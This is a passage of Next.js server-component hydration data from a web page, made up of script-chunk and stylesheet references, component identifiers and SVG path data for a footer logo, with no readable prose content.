"]\n1a:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n9:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$1\",\"c\",{\"children\":[\"$L14\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/ca2a0816fddfab80.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/468f45480dcc3d32.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$16\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@17\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"12:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L18\",null,{\"children\":\"$@19\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"$16\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@1b\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"1c:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n10:[\"$\",\"$L1c\",null,{\"locale\":\"en-us\",\"footer\":\"$L1d\",\"children\":\"$L1e\"}]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\"]}]}],\"$L26\",\"$L27\"]}],\"$L28\",\"$L29\"]}]\n"])</script><script>self.__next_f.push([1,"2a:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n2b:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n2d:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n33:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n34:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n35:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n36:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n1f:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n20:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n21:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n22:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n23:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n24:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n25:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n2c:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 